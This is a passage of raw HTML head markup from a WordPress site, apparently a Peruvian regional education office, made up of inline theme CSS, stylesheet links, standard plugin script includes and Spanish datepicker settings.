                    }.thm-profile .thm-profile-content .thm-profile-title.lms a:hover{ color: #f7941d!important; }input:focus, textarea:focus, keygen:focus, select:focus, .mc4wp-form .mchimp-newsletter input[type=email], .edumax_btn.btn-fill:hover, .edumax_btn.btn-fill:hover { border-color: #f7941d; }.package-list-content .package-list-title a:hover, .themeum-latest-post-content .entry-title a:hover, .thm-tk-search .thm-tk-search-nav ul li a:hover, .thm-tk-search .thm-tk-search-nav ul li a.active i, .thm-tk-search .thm-tk-search-nav ul li a.active, .ui-datepicker .ui-datepicker-calendar td:hover a, .package-sidebar .need-help p i, .package-share li a:hover, .tutor-course-loop-title a h2:hover { color: #f7941d; }.single-event-content:hover, #wp-megamenu-mainmenu.wpmm-mobile-menu a.wpmm_mobile_menu_btn, .event-content-wrapper,.thm-tk-search .thm-tk-search-nav ul li a i:after, .select2-container--default .select2-results__option--highlighted[aria-selected] ,.select2-dropdown .select2-results .select2-results__options .select2-results__option:hover, .ui-slider .ui-slider-handle, .ui-datepicker .ui-datepicker-current-day a, .themeum-pagination ul li .page-numbers.current, .themeum-pagination ul li a:hover, .package-nav-tab.nav-tabs>li.active>a, .package-nav-tab.nav-tabs>li.active>a:focus, .package-nav-tab.nav-tabs>li.active>a:hover, .package-nav-tab.nav-tabs>li>a:hover,.latest-post-title,.title-leftborder:before, .addon-themeum-title .title-leftborder:before, .shortcode-upcoming-event .entry-date, .themeum-notice-list .notice-list-meta-date, .educon-blog-date, .entry-summary .wrap-btn-style .btn, .widget .tagcloud a, .single.single-post .post-navigation span>a, .comment-navigation .nav-previous a, .comment-navigation .nav-next a, .form-submit input[type=submit],.themeum-twitter .owl-dot.active>span,.contact-form-wrapper input[type="submit"], .conference-img a,
                        .entry-summary input[type=submit],.woocommerce .product-thumbnail-outer-inner .addtocart-btn a.button,
                        .product-thumbnail-outer:hover .product-content-wrapper,.woocommerce a.added_to_cart,
                        .woocommerce-page table.cart td.actions input.button,.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.woocommerce .woocommerce-info,
                        body.woocommerce-account .woocommerce-MyAccount-navigation ul li.is-active a,
                        .tutor-loop-course-footer .tutor-loop-cart-btn-wrap a,
                        .course-category-wraper .single-course-categories:hover,
                        .edumax_btn.btn-fill:hover, .tutor-dashboard-permalinks li.active a, .page-template-default .tutor-dashboard-permalinks li a:hover, .tutor-profile-photo-upload-wrap a.tutor-profile-photo-upload-btn, .date-range-input button,
                        .tutor-lead-info-btn-group a.tutor-button, .tutor-lead-info-btn-group .tutor-course-compelte-form-wrap button:hover
                        { background: #f7941d; }.btn.btn-slider:hover, .btn.btn-slider:focus,.tutor-course-enrolled-review-wrap .write-course-review-link-btn, a.tutor-button:hover, .tutor-button:hover, a.tutor-btn:hover, .tutor-btn:hover, .tutor-login-form-wrap input[type="submit"], .report-top-sub-menu a.active, 
                .tutor-form-group.tutor-reg-form-btn-wrap .tutor-button, a.tutor-button, .tutor-button, .tutor-lead-info-btn-group a.tutor-button:hover { background-color: #f7941d; border-color: #f7941d; }.adons-themeum-feature-course .owl-prev:hover, .adons-themeum-feature-course .owl-next:hover, .tutor-login-form-wrap input[type="password"]:focus, .tutor-login-form-wrap input[type="text"]:focus, .tutor-form-group textarea:focus, .tutor-form-group input:not([type="submit"]):focus, .tutor-dashboard-inline-links ul li a:hover, .tutor-dashboard-inline-links ul li.active a{ border-color: #f7941d; }a:hover, .widget.widget_rss ul li a{ color: #de851a; }.error-page-inner a.btn.btn-primary.btn-lg:hover,.btn.btn-primary:hover,input[type=button]:hover,
                    .widget.widget_search #searchform .btn-search:hover, .themeum-notice-list:hover .notice-list-meta-date, .entry-summary .wrap-btn-style .btn:hover, .entry-summary .wrap-btn-style .btn:focus, .widget .tagcloud a:hover, .single.single-post .post-navigation span>a:hover, .single.single-post .post-navigation span>a:focus, .comment-navigation .nav-previous:hover a, .comment-navigation .nav-next a:hover, .form-submit input[type=submit]:hover,.contact-form-wrapper input[type="submit"]:hover,.educon-block,
                    .product-thumbnail-outer .product-thumbnail-outer-inner .addtocart-btn a.button:hover,.woocommerce .product-thumbnail-outer .product-thumbnail-outer-inner a.added_to_cart:hover,

                    .tutor-progress-bar .tutor-progress-filled,
                    .single_add_to_cart_button, a.tutor-button:hover, .tutor-button:hover, a.tutor-btn, .tutor-btn, .tutor-login-form-wrap input[type="submit"]:hover
                    { background-color: #de851a; }.woocommerce a.button:hover, .single.single-post .post-navigation span>a:hover, .single.single-post .post-navigation span>a:focus, .comment-navigation .nav-previous:hover a, .comment-navigation .nav-next a:hover,
                    .tutor-wrap nav.course-enrolled-nav ul li.active a, 

                    .single_add_to_cart_button, a.tutor-button:hover, .tutor-button:hover, a.tutor-btn, .tutor-btn, .tutor-login-form-wrap input[type="submit"]:hover

                    { border-color: #de851a; }body{font-size:16px;font-family:Yantramanav;font-weight: 400;line-height: 28px;color: #000000;}.common-menu-wrap .nav>li>a{font-size:14px;font-family:Roboto;font-weight: 400;line-height: 16px;}h1{font-size:46px;font-family:Open Sans;font-weight: 700;line-height: 24px;color: #064684;}h2{font-size:36px;font-family:Open Sans;font-weight: 700;line-height: 24px;color: #064684;}h3{font-size:26px;font-family:Open Sans;font-weight: 700;line-height: 24px;color: #064684;}h4{font-size:18px;font-family:Open Sans;font-weight: 700;line-height: 24px;color: #064684;}h5{font-size:16px;font-family:Yeseva One;font-weight: 700;line-height: 24px;color: #064684;}.site-header.sticky{ position:fixed;top:0;left:auto; z-index:1000;margin:0 auto 30px; width:100%; background-color:rgba(0,0,0,0.3);}.site-header.sticky.header-transparent .main-menu-wrap{ margin-top: 0;}.site-header.sticky.common-menu-wrap .nav>li>a{ color: #9d9d9d;}.site-header.sticky{ background-color: #064684;}.site-header{ padding-top: 0px; }.site-header{ padding-bottom: 5px; }body{ background-color: #ffffff; }.topbar{ background-color: #d34334; }.topbar,.topbar a{ color: #ffffff; }.site-header{ background-color: #064684; }.mc4wp-form-fields input[type=submit], .common-menu-wrap .nav>li.online-booking-button a, .error-page-inner a.btn.btn-primary.btn-lg,.btn.btn-primary, .package-list-button{ background-color: #f7941d; border-color: #f7941d; color: #fff !important; }.mc4wp-form-fields input[type=submit]:hover, .common-menu-wrap .nav>li.online-booking-button a:hover, .error-page-inner a.btn.btn-primary.btn-lg:hover,.btn.btn-primary:hover, .package-list-button:hover,.btn.btn-transparent:hover{ background-color: #de851a; border-color: #de851a; color: #898989 !important; }.common-menu-wrap .nav>li.menu-item-has-children:after, .header-borderimage .common-menu-wrap .nav>li.menu-item-has-children:after, .common-menu-wrap .nav>li>a, .header-borderimage .common-menu-wrap .nav>li>a{ color: #ffffff; }.common-menu-wrap .nav>li:hover>a, .common-menu-wrap .nav>li:hover>a:after, .common-menu-wrap .nav>li.active>a:after, .common-menu-wrap .nav>li.active>a, .common-menu-wrap .nav>li.current-menu-ancestor > a, .common-menu-wrap .nav>li.current-menu-ancestor > a:after{ color: #f7941d; }.common-menu-wrap .nav>li>a:before{ background-color: #f7941d; }.footer-wrap{ background-color: #064684; padding-top: 26px; padding-bottom: 26px; }.footer-wrap{ color: #fff; }.footer-wrap a{ color: #f7941d; }.footer-wrap a:hover{ color: #de851a; }.footer-wrap .social-share li a{ color: #fff; }.footer-wrap .social-share li a:hover{ color: #00aeef; }.bottom{ background-color: #064684; }.bottom{ border-top-color: #20232e; padding-top: 40px; padding-bottom: 40px; }.bottom, .bottom-widget .contact-info p{ color: #ffffff; }.bottom-widget .widget-title{ color: #ffffff; }.bottom a, .widget ul li a{ color: #959595; }.bottom a:hover{ color: #f7941d; }.common-menu-wrap .nav>li ul{ background-color: #064684; }.common-menu-wrap .nav>li>ul li a{ color: #ffffff; border-color: #ffffff; }.common-menu-wrap .nav>li>.megamenu-container > ul li a, .common-menu-wrap .nav>li>ul li a, .common-menu-wrap .nav>li ul div.custom-output{ color: #ffffff; }.common-menu-wrap .nav>li>ul li a:hover{ color: #f7941d; background-color: #fbfbfc; }.common-menu-wrap .nav>li>.megamenu-container > ul li a:hover, .common-menu-wrap .nav>li>ul li a:hover, .common-menu-wrap .nav>li>.megamenu-container > ul li.active > a, .common-menu-wrap .megamenu li.active > a{ color: #f7941d; }.common-menu-wrap .nav>li > ul::after{ border-color: transparent transparent #064684 transparent; }.themeum-navbar-header .themeum-navbar-brand img{width:520px;max-width:none;}.themeum-navbar-header .themeum-navbar-brand img{height:120px;}.subtitle-cover h2{font-size:60px;color:#fff;}.page-subleading{font-size:18px;color:#fff;}.subtitle-cover{padding:100px 0 95px; margin-bottom: 0px;}body.error404,body.page-template-404{
            width: 100%;
            height: 100%;
            min-height: 100%;
            background: #333 url() no-repeat 100% 0;
        }.full-width-events .col-md-3 .entry-date-overlayer{ background-color:#f7941d; }.full-width-events:hover .col-md-3 .entry-date-overlayer{ background-color:#000; }.topbar a:hover{ color:#064684; }
</style>
<link rel='stylesheet' id='mm_icomoon-css' href='https://ugelcusco.gob.pe/ws/wp-content/plugins/mega_main_menu/framework/src/css/icomoon.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='mmm_mega_main_menu-css' href='https://ugelcusco.gob.pe/ws/wp-content/plugins/mega_main_menu/src/css/cache.skin.css?ver=1630703253' type='text/css' media='all' />
<link rel='stylesheet' id='mm-compiled-options-mobmenu-css' href='https://ugelcusco.gob.pe/ws/wp-content/uploads/dynamic-mobmenu.css?ver=2.8.8-585' type='text/css' media='all' />
<link rel='stylesheet' id='mm-google-webfont-dosis-css' href='//fonts.googleapis.com/css?family=Dosis%3Ainherit%2C400&#038;subset=latin%2Clatin-ext&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='cssmobmenu-icons-css' href='https://ugelcusco.gob.pe/ws/wp-content/plugins/mobile-menu/includes/css/mobmenu-icons.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='cssmobmenu-css' href='https://ugelcusco.gob.pe/ws/wp-content/plugins/mobile-menu/includes/css/mobmenu.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='roboto-css' href='//fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C700%2C700italic%2C900%2C900italic&#038;ver=1.4.2' type='text/css' media='all' />
<!--n2css--><!--n2js--><script type="text/javascript" src="https://ugelcusco.gob.pe/ws/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ugelcusco.gob.pe/ws/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="ajax-login-script-js-extra">
/* <![CDATA[ */
var ajax_login_object = {"ajaxurl":"https:\/\/ugelcusco.gob.pe\/ws\/wp-admin\/admin-ajax.php","redirecturl":"https:\/\/ugelcusco.gob.pe\/ws\/","loadingmessage":"Sending user info, please wait..."};
/* ]]> */
</script>
<script type="text/javascript" src="https://ugelcusco.gob.pe/ws/wp-content/plugins/themeum-core/lib/ajax-login-script.js?ver=6.4.7" id="ajax-login-script-js"></script>
<script type="text/javascript" src="https://ugelcusco.gob.pe/ws/wp-content/plugins/addons-for-visual-composer/assets/js/jquery.waypoints.min.js?ver=3.9.4" id="lvca-waypoints-js"></script>
<script type="text/javascript" id="lvca-frontend-scripts-js-extra">
/* <![CDATA[ */
var lvca_settings = {"mobile_width":"780","custom_css":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://ugelcusco.gob.pe/ws/wp-content/plugins/addons-for-visual-composer/assets/js/lvca-frontend.min.js?ver=3.9.4" id="lvca-frontend-scripts-js"></script>
<script type="text/javascript" id="qubely_local_script-js-extra">
/* <![CDATA[ */
var qubely_urls = {"plugin":"https:\/\/ugelcusco.gob.pe\/ws\/wp-content\/plugins\/qubely\/","ajax":"https:\/\/ugelcusco.gob.pe\/ws\/wp-admin\/admin-ajax.php","nonce":"9f2b9e5ca2","actual_url":"ugelcusco.gob.pe\/ws"};
/* ]]> */
</script>
<script type="text/javascript" id="qubely_container_width-js-extra">
/* <![CDATA[ */
var qubely_container_width = {"sm":"540","md":"720","lg":"960","xl":"1140"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ugelcusco.gob.pe/ws/wp-content/plugins/themeum-core/assets/js/jquery-ui.js?ver=6.4.7" id="jquery-datepicker-js"></script>
<script type="text/javascript" src="https://ugelcusco.gob.pe/ws/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://ugelcusco.gob.pe/ws/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://ugelcusco.gob.pe/ws/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.2" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://ugelcusco.gob.pe/ws/wp-content/plugins/themeum-core/assets/js/wow.js?ver=6.4.7" id="wow-js"></script>
<script type="text/javascript" src="https://ugelcusco.gob.pe/ws/wp-content/plugins/themeum-core/customizer/assets/select2/js/select2.js?ver=6.4.7" id="select2-js"></script>
<script type="text/javascript" src="https://ugelcusco.gob.pe/ws/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Cerrar","currentText":"Hoy","monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Anterior","dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"dateFormat":"d \\dd\\e MM \\dd\\e yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://ugelcusco.gob.pe/ws/wp-content/plugins/themeum-core/assets/js/jquery-ui-timepicker-addon.js?ver=6.4.7" id="timepicker-js"></script>
<script type="text/javascript" id="main-js-extra">
/* <![CDATA[ */
var thm_flight = {"ajax_url":"https:\/\/ugelcusco.gob.pe\/ws\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ugelcusco.gob.pe/ws/wp-content/plugins/themeum-core/assets/js/main.js?ver=6.4.7" id="main-js"></script>
<script type="text/javascript" src="https://ugelcusco.gob.pe/ws/wp-content/plugins/themeum-core/assets/js/owl-carousel-min.js?ver=6.4.7" id="owl-carousel-min-js"></script>
<script type="text/javascript" src="https://ugelcusco.gob.pe/ws/wp-content/plugins/themeum-core/assets/js/jquery.magnific-popup.min.js?ver=6.4.7" id="jquery.magnific-popup.min-js"></script>
<script type="text/javascript" src="https://ugelcusco.gob.pe/ws/wp-content/plugins/themeum-core/assets/js/jquery.countdown.min.js?ver=6.4.7" id="countdown-js"></script>
<script type="text/javascript" src="https://ugelcusco.gob.pe/ws/wp-content/plugins/wp-megamenu/addons/wpmm-featuresbox/wpmm-featuresbox.js?ver=1" id="featuresbox-style-js"></script>
<script type="text/javascript" id="postgrid-style-js-extra">
/* <![CDATA[ */
var postgrid_ajax_load = {"ajax_url":"https:\/\/ugelcusco.gob.pe\/ws\/wp-admin\/admin-ajax.php","redirecturl":"https:\/\/ugelcusco.gob.pe\/ws\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ugelcusco.gob.pe/ws/wp-content/plugins/wp-megamenu/addons/wpmm-gridpost/wpmm-gridpost.js?ver=1" id="postgrid-style-js"></script>
<script type="text/javascript" src="https://ugelcusco.gob.pe/ws/wp-content/plugins/addons-for-visual-composer/includes/addons/accordion/js/accordion.min.js?ver=3.9.4" id="lvca-accordion-js"></script>
<script type="text/javascript" src="https://ugelcusco.gob.pe/ws/wp-content/plugins/addons-for-visual-composer/assets/js/slick.min.js?ver=3.9.4" id="lvca-slick-carousel-js"></script>
<script type="text/javascript" src="https://ugelcusco.gob.pe/ws/wp-content/plugins/addons-for-visual-composer/assets/js/jquery.stats.min.js?ver=3.9.4" id="lvca-stats-js"></script>
<script type="text/javascript" src="https://ugelcusco.gob.pe/ws/wp-content/plugins/addons-for-visual-composer/includes/addons/odometers/js/odometer.min.js?ver=3.9.4" id="lvca-odometers-js"></script>
<script type="text/javascript" src="https://ugelcusco.gob.pe/ws/wp-content/plugins/addons-for-visual-composer/includes/addons/piecharts/js/piechart.min.js?ver=3.9.4" id="lvca-piecharts-js"></script>
<script type="text/javascript" src="https://ugelcusco.gob.pe/ws/wp-content/plugins/addons-for-visual-composer/includes/addons/posts-carousel/js/posts-carousel.min.js?ver=3.9.4" id="lvca-post-carousel-js"></script>
<script type="text/javascript" src="https://ugelcusco.gob.pe/ws/wp-content/plugins/addons-for-visual-composer/includes/addons/spacer/js/spacer.min.js?ver=3.9.4" id="lvca-spacer-js"></script>
<script type="text/javascript" src="https://ugelcusco.gob.pe/ws/wp-content/plugins/addons-for-visual-composer/includes/addons/services/js/services.min.js?ver=3.9.4" id="lvca-services-js"></script>
<script type="text/javascript" src="https://ugelcusco.gob.pe/ws/wp-content/plugins/addons-for-visual-composer/includes/addons/stats-bar/js/stats-bar.min.js?ver=3.9.4" id="lvca-stats-bar-js"></script>
<script type="text/javascript" src="https://ugelcusco.gob.pe/ws/wp-content/plugins/addons-for-visual-composer/includes/addons/tabs/js/tabs.min.js?ver=3.9.4" id="lvca-tabs-js"></script>
<script type="text/javascript" src="https://ugelcusco.gob.pe/ws/wp-content/plugins/addons-for-visual-composer/assets/js/jquery.flexslider.min.js?ver=3.9.4" id="lvca-flexslider-js"></script>
<script type="text/javascript" src="https://ugelcusco.gob.pe/ws/wp-content/plugins/addons-for-visual-composer/includes/addons/testimonials-slider/js/testimonials.min.js?ver=3.9.4" id="lvca-testimonials-slider-js"></script>
<script type="text/javascript" src="https://ugelcusco.gob.pe/ws/wp-content/plugins/addons-for-visual-composer/assets/js/isotope.pkgd.min.js?ver=3.9.4" id="lvca-isotope-js"></script>
<script type="text/javascript" src="https://ugelcusco.gob.pe/ws/wp-content/plugins/addons-for-visual-composer/assets/js/imagesloaded.pkgd.min.js?ver=3.9.4" id="lvca-imagesloaded-js"></script>
<script type="text/javascript" src="https://ugelcusco.gob.pe/ws/wp-content/plugins/addons-for-visual-composer/includes/addons/portfolio/js/portfolio.min.js?ver=3.9.4" id="lvca-portfolio-js"></script>
<script type="text/javascript" id="utils-js-extra">
/* <![CDATA[ */
var userSettings = {"url":"\/ws\/","uid":"0","time":"1769352021","secure":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ugelcusco.gob.pe/ws/wp-includes/js/utils.min.js?ver=6.4.7" id="utils-js"></script>
<script type="text/javascript" src="https://ugelcusco.gob.pe/ws/wp-includes/js/plupload/moxie.min.js?ver=1.3.5" id="moxiejs-js"></script>
<script type="text/javascript" src="https://ugelcusco.gob.pe/ws/wp-includes/js/plupload/plupload.min.js?ver=2.1.9" id="plupload-js"></script>
<!--[if lt IE 8]>
<script type="text/javascript" src="https://ugelcusco.gob.pe/ws/wp-includes/js/json2.min.js?ver=2015-05-03" id="json2-js"></script>
<![endif]-->
<script type="text/javascript" src="https://ugelcusco.gob.pe/ws/wp-content/plugins/mobile-menu/includes/js/mobmenu.js?ver=2.8.8" id="mobmenujs-js"></script>
<link rel="https://api.w.org/" href="https://ugelcusco.gob.pe/ws/wp-json/" /><link rel="alternate" type="application/json" href="https://ugelcusco.gob.pe/ws/wp-json/wp/v2/posts/12781" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ugelcusco.gob.pe/ws/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel="canonical" href="https://ugelcusco.gob.pe/ws/comunicado-n-02-gr-c-geredu-c-dugel-c-dagp-ccpicpm-2022/" />
<link rel='shortlink' href='https://ugelcusco.gob.pe/ws/?p=12781' />
<link rel="alternate" type="application/json+oembed" href="https://ugelcusco.gob.pe/ws/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fugelcusco.gob.pe%2Fws%2Fcomunicado-n-02-gr-c-geredu-c-dugel-c-dagp-ccpicpm-2022%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://ugelcusco.gob.pe/ws/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fugelcusco.gob.pe%2Fws%2Fcomunicado-n-02-gr-c-geredu-c-dugel-c-dagp-ccpicpm-2022%2F&#038;format=xml" />
        <script type="text/javascript">
            (function () {
                window.lvca_fs = {can_use_premium_code: false};
            })();
        </script>
        <style>.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-4021.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-4021&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-4021&gt;a { }li#wp-megamenu-item-4021&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-4021 a { }#wp-megamenu-item-4021&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-4022.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-4022&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-4022&gt;a { }li#wp-megamenu-item-4022&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-4022 a { }#wp-megamenu-item-4022&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-4090.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-4090&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-4090&gt;a { }li#wp-megamenu-item-4090&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-4090 a { }#wp-megamenu-item-4090&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-4231.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-4231&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-4231&gt;a { }li#wp-megamenu-item-4231&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-4231 a { }#wp-megamenu-item-4231&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-4291.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-4291&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-4291&gt;a { }li#wp-megamenu-item-4291&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-4291 a { }#wp-megamenu-item-4291&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-4286.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-4286&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-4286&gt;a { }li#wp-megamenu-item-4286&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-4286 a { }#wp-megamenu-item-4286&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-4287.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-4287&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-4287&gt;a { }li#wp-megamenu-item-4287&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-4287 a { }#wp-megamenu-item-4287&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-4289.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-4289&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-4289&gt;a { }li#wp-megamenu-item-4289&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-4289 a { }#wp-megamenu-item-4289&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-4288.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-4288&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-4288&gt;a { }li#wp-megamenu-item-4288&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-4288 a { }#wp-megamenu-item-4288&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-4290.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-4290&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-4290&gt;a { }li#wp-megamenu-item-4290&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-4290 a { }#wp-megamenu-item-4290&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-5209.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu-wrap .wpmm-nav-wrap &gt; ul.wp-megamenu li.wpmm_dropdown_menu ul.wp-megamenu-sub-menu li.menu-item-has-children.wp-megamenu-item-5209.wpmm-submenu-right &gt; ul.wp-megamenu-sub-menu {left: 100%;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-5209&gt;a { text-align: left !important;}.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-5209&gt;a { }li#wp-megamenu-item-5209&gt; ul ul ul&gt; li { margin-left: px !important;width: 100%; display: inline-block;} li#wp-megamenu-item-5209 a { padding-left: px !important;}#wp-megamenu-item-5209&gt; .wp-megamenu-sub-menu { padding-left: px !important;}.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
